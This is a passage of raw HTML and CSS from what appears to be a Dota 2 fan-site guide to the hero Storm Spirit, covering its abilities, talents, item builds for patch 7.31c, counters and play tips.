.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);-ms-flex-negative:0;flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f52f1c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f52f1c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e37f0d" data-id="2e37f0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-209a013 elementor-widget elementor-widget-heading" data-id="209a013" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Storm Spirit Spells and Talents.</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b83f92a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b83f92a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4a46aa" data-id="e4a46aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a142c18 elementor-widget elementor-widget-text-editor" data-id="a142c18" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Abilities<br /><br />Static Remnant: </strong>Places and explosive remnant at the hero’s location that explodes after 1 second and deals 120/180/240/300 damage in 260 area of effect.<br /><br /><strong>Electric Vortex: </strong>Storm spirit pulls the targeted hero towards himself stunning the target for 1.4/1.8/2.2/2.6. Becomes an aoe spell that pulls all nearby heroes after aghanim’s scepter upgrade.<br /><br /><strong>Overload: </strong>Everytime storm spirit uses a spells he gains an overload charge which is released and consumed with the next attack dealing bonus magical damage and slowing the target and nearby units.<br /><br /><strong>Ball Lightning: </strong>Ultimate spell that allows storm spirit to zip around on the map dealing damage and consuming mana based on the distance travelled.<br /><br /><strong><br />Hero Talents<br /><br /><br /></strong></p><table width="614"><tbody><tr><td width="293"><p><strong><br />550 Distance Auto Remnant in Ball Lightning</strong></p></td><td width="38"><p><strong><br />25</strong></p></td><td width="283"><p><strong><br />2x Overload Bounce</strong></p></td></tr><tr><td width="293"><p><strong><br />-1.25 Static Remnant Cooldown</strong></p></td><td width="38"><p><strong><br />20</strong></p></td><td width="283"><p><strong><br />+0.4 Electric Vortex Duration</strong></p></td></tr><tr><td width="293"><p><strong><br />+50 Attack Speed </strong></p></td><td width="38"><p><strong><br />15</strong></p></td><td width="283"><p><strong><br />+250 Health</strong></p></td></tr><tr><td width="293"><p><strong><br />+1.5 Mana Regen</strong></p></td><td width="38"><p><strong><br />10</strong></p></td><td width="283"><p><strong><br />+20 Attack Speed</strong></p></td></tr></tbody></table><p><strong><br /><br /><br /></strong></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-09980ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="09980ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8a4e999" data-id="8a4e999" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b5c36ff elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b5c36ff" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b536052 elementor-widget elementor-widget-heading" data-id="b536052" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Best Items Built for Storm Spirit</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-929822c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="929822c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1528b1d" data-id="1528b1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bac79c3 elementor-widget elementor-widget-text-editor" data-id="bac79c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Starting items:</strong></p><ul><li><strong>Iron Branch: </strong><br />Iron branch is a good cheap item for stats, It is a good item for storm spirit in the midlane since he gets a bit of health and some mana and can be consumed with a tango for extra health regen which is really helpful for midlaners.</li><li><strong>Tangoes: <br /></strong>Cheap health regeneration that allows storm spirit to trade attacks in the midlane.</li><li><strong>Mantle of Intelligence: <br /></strong>Gives a little mana and attack damage boost in the early game which is helpful for a midlane storm spirit and can be upgraded to a null talisman.</li></ul><p><strong>Healing Salve:</strong> <br />Good item for storm spirit in the midlane for trading attacks and getting some farm while under pressure.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e2ff141 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2ff141" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9f78f6" data-id="c9f78f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-715355d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="715355d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6b4aed8 elementor-widget elementor-widget-heading" data-id="6b4aed8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Early Game Items for Storm Spirit</h1>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2855d0d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2855d0d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-faedf67" data-id="faedf67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8eb2db5 elementor-widget elementor-widget-text-editor" data-id="8eb2db5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li><strong>Bottle: </strong><br />Bottle is the most important early game item for storm spirit in the midlane. It allows storm spirit to sustain his heavy mana usage and allows him to gank with runes and his superior mobility.</li><li><strong>Null Talisman: <br /></strong>Gives storm spirit a good mix of stats, useful attack damage, intelligence, mana regeneration, mana and mana cost reduction. Buying two or three null talismans can be good on storm spirit because it gives good attributes and mana cost reduction allowing you to use ball lighting more and more ganks possible.</li><li><strong>Magic Stick:<br /></strong>Magic stick is a must have item for not only storm spirit, but any hero. It is extremely cost effective and provides a good attribute boost along with a burst heal and mana regen which can be extremely useful for a hero like storm spirit.</li><li><strong>Infused Raindrops: <br /></strong>It is a very cost-effective item that provides a mana regen boost and allows storm spirit to lane against matchups which rely on heavy magic nukes and spell spam like Lina, Pugna, Shadow Fiend and Zeus Etc.</li><li><strong>Boots of Speed: <br /></strong>Boots of speed is an important item for nearly every hero in the game, One should get it as soon as possible in the early game.</li></ul>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5f33b10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f33b10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e6d47e7" data-id="e6d47e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6a83703 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6a83703" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-14264a5 elementor-widget elementor-widget-heading" data-id="14264a5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Mid Game Storm Spirit items for patch 7.31c </h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-134b923 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="134b923" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b6cf8b6" data-id="b6cf8b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e7662d elementor-widget elementor-widget-text-editor" data-id="6e7662d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li><strong>Power Treads: <br /></strong>Allows storm spirit to tread switch and get the most health and mana regeneration from Bottle, can be switch to strength to make you more survivable or intelligence to get more attack damage and mana pool.</li><li><strong>Orchid Malevolence: <br /></strong>One of the best and extremely powerful items you can buy on storm spirit as it greatly amplifies his damage output and his ganking potential and is a really strong power spike in the midgame. The attack speed and intelligence bonuses allows storm spirit to use his physical attacks instead of just relying on spells to deal damage. Mana regen bonus allows you to remain on the battlefield longer. Orchid also has an active that silences which allows storm spirit to be a good pickoff hero and a counter to most mobile heroes and supports such as Anti mage, Ember Spirit, Queen of Pain, weaver and most squishy supports. <br />Orchid Malevolence can later be upgraded to Bloodthorne in the late game.</li><li><strong>Kaya:</strong> <br />Kaya gives a good intelligence, damage, mana regen, mana pool boost which is important in the midgame for storm spirit because he relies heavily on mana pool and mana regen. Reduces the downtime and allows him to be more active on the battlefield. Can also be upgraded to Kaya and Sange later on.</li><li><strong>Black King Bar:</strong><br />Black king bar is very important item on storm spirit especially against heavy stuns, silences and roots. In some games when there isn’t much lockdown or silences, storm spirit can afford to buy it later on in the game as it allows storm spirit to focus on his target without caring about disables and silences.</li></ul><p> </p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10dd2d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10dd2d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cc79cfa" data-id="cc79cfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3b9bd62 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3b9bd62" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e40d7dc elementor-widget elementor-widget-heading" data-id="e40d7dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Late Game Storm Spirit Item Built</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29920cf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29920cf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-188f9c0" data-id="188f9c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3e6a31c elementor-widget elementor-widget-text-editor" data-id="3e6a31c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li><strong>Linken’s Sphere:<br /></strong>Linken’s sphere gives storm spirit good mix of attributes and increased mana regen. It has a passive which blocks targeted spells every 12 seconds which is really strong on storm spirits as it negates instant stuns, silences and hexes which allows just enough time for him to escape making the hero even more elusive.</li><li><strong>Sange and Kaya:</strong><br />Sange and Kaya is a popular mid to late game item on storm spirit as it provides good mana pool and mana regen along with strength and status resistance making the already elusive hero even more tanky, strong vs heavy stun lineups.</li><li><strong>Scythe of Vyse:<br /></strong>Scythe of Vyse or more commonly know as “hex” or “sheepstick” is a strong late game item on storm spirit. It makes the map less accessible for the enemy team because of great pickoff potential of this item combined with storm spirit’s skillset. It is very strong against elusive heroes like anti-mage, ember spirit, queen of pain and puck etc.</li></ul><p><strong>Shiva’s Guard:</strong><br />Strong late game teamfight item that gives intelligence, armor and an active that slows in a massive aoe. It is a good item against physical cores like Phantom assassin, Faceless void etc</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7c9a0b4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c9a0b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a106da" data-id="5a106da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-17deeb2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="17deeb2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-66e2c03 elementor-widget elementor-widget-heading" data-id="66e2c03" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Situational Items on Storm Spirit</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1c03b20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c03b20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ae64c50" data-id="ae64c50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0578613 elementor-widget elementor-widget-text-editor" data-id="0578613" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li><strong>Dagon:<br /></strong>It can be a good item when storm spirit is snowballing and has already amassed a good gold and objective lead. Dagon’s burst damage combined with his spell combo can kill almost any hero in the game.</li><li><strong>Eul’s Scepter of Divinity:</strong><br />It is a good item against silences and roots or when playing against ursa or troll warlord as it allows you to kite them during teamfights.</li></ul><p><strong>Octarine Core:</strong><br />Can make storm spirit even harder to bring down because of its health and mana bonuses. Cooldown reduction can be useful too with other active items.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a69ff39 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a69ff39" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3014369" data-id="3014369" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3d73f03 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3d73f03" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bd65837 elementor-widget elementor-widget-heading" data-id="bd65837" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Pros and Cons of Storm Spirit</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6faee25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6faee25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7938cd7" data-id="7938cd7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d399004 elementor-widget elementor-widget-text-editor" data-id="d399004" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Pros:</strong></p><ul><li>Very mobile hero capable of pick offs and can reliably get solo kills.</li><li>Has a good matchup against many usual mid heroes.</li><li>Can flash farm with abilities.</li><li>Good rune control.</li><li>Great ganking potential and not as vulnerable to ganks thanks to high mobility.</li><li>Low cooldown spells.</li></ul><p>Very high potential of snowballing from early game.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d9e272c" data-id="d9e272c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-90b316b elementor-widget elementor-widget-text-editor" data-id="90b316b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cons:</strong></p><ul><li>Vulnerable to ganks in the laning stage before level 6.</li><li>Farm dependent.</li><li>Relatively difficult hero to utilize properly.</li><li>Requires proper mana management to be effective.</li><li>Kind of useless in early game agaist mana burning heroes like nyx, and Antimage.</li></ul><p>Dies instantly with mana void and few other spells unless you have BKB or Linkin.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e3f2db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e3f2db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0ec70d4" data-id="0ec70d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ed78852 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ed78852" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ce4746b elementor-widget elementor-widget-heading" data-id="ce4746b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Storm spirit Counters</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-94a40ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="94a40ab" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4fc1025" data-id="4fc1025" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e0cf2d elementor-widget elementor-widget-text-editor" data-id="1e0cf2d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Anti-Mage:</strong></p><p>Anti-mage is a hard counter to storm spirit due to his high magic resistance and item build, storm spirit can’t really get a solo kill on him and his mana burn + mana void combo is very effective against storm spirit.</p><p><strong>Puck:</strong></p><p>Dream coil and waning rift are very effective vs storm spirit because he cannot use ball lightning while dream coiled.</p><p><strong>Doom:</strong></p><p>Dooms ultimate “DOOM” is the ultimate counter for storm spirit, Once doomed storm spirit is pretty much dead, so you have to target doom or wait for him to use his ultimate on someone else first. Linken’s Sphere is also a good item when playing against Doom.</p><p>Other counters are those heroes with one or more silences or stuns like Lion, Shadow Shaman, Skywrath Mage and Silencer etc.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fd5d650 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd5d650" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-57ab6cf" data-id="57ab6cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bf4f4c5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bf4f4c5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-be75954 elementor-widget elementor-widget-heading" data-id="be75954" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Heroes Storm Spirit is Good against:</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c44f25a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c44f25a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9290014" data-id="9290014" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f471c13 elementor-widget elementor-widget-text-editor" data-id="f471c13" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Storm spirit is good against heroes that are vulnerable and like to sit behind their frontliners in team fight. Because of his great mobility and pick off potential, storm spirit likes to zip past the frontlines to get the support and damage dealers in the backline. Heroes that are most vulnerable to storm spirit are</p><ul><li>Sniper</li><li>Zeus</li><li>Arc Warden</li><li>Lina</li></ul><p>And most support and core heroes that lack an escape mechanism like Ancient Apparition, Silencer, Shadow Demon and Chen etc.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4fb243c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4fb243c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fadd6c2" data-id="fadd6c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-713a436 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="713a436" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-85f7f49 elementor-widget elementor-widget-heading" data-id="85f7f49" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Storm Spirit Tips and Tricks</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-18af377 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18af377" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ab10cc5" data-id="ab10cc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1691f40 elementor-widget elementor-widget-text-editor" data-id="1691f40" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li>Overload charge can be gained by using a spell while the auto attack is in the air.</li><li>Casting Ball Lightning on your portrait can be used to dodge projectiles and get an overload charge.</li><li>All items and spells can be cast during Ball Lightning.</li><li>The more distance covered during Ball Lightning the more damage will be dealt.</li><li>Static remnants give flying vision and can be used to prevent enemies from juking in the trees.</li><li>Static remnants have a 12 second active time so they can be stacked to deal more damage.</li><li>Ball Lightning can be used to kill the creeps during a siege to prevent the enemy from going high ground.</li><li>You can Teleport out during Ball Lightning, so it is a good way to escape ganks and ambushes.</li><li>Aghanim’s Scepter is a good upgrade that turns electric vortex into a mini blackhole which is good for team fights.</li><li>Ball Lightning can be used aggressively to bait the enemy team to use their spells or force an enemy carry to waste his black king bar.</li></ul><p><em>Watch a video to know more about Storm Spirit</em></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c10c4c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c10c4c4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-429042c" data-id="429042c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d4be089 elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="d4be089" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=awP51QQVxRc&amp;ab_channel=GameLeapDota2ProGuides&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.5 - 03-02-2022 */
.elementor-widget-video .elementor-widget-container{overflow:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.elementor-widget-video .elementor-open-inline .elementor-custom-embed-image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-background-size:cover;background-size:cover;background-position:50%}.elementor-widget-video .elementor-custom-embed-image-overlay{cursor:pointer;text-align:center}.elementor-widget-video .elementor-custom-embed-image-overlay:hover .elementor-custom-embed-play i{opacity:1}.elementor-widget-video .elementor-custom-embed-image-overlay img{display:block;width:100%}.elementor-widget-video .e-hosted-video .elementor-video{-o-object-fit:cover;object-fit:cover}</style>		<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e47f07 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e47f07" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1de9c04" data-id="1de9c04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9003107 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9003107" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b020d64 elementor-widget elementor-widget-heading" data-id="b020d64" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
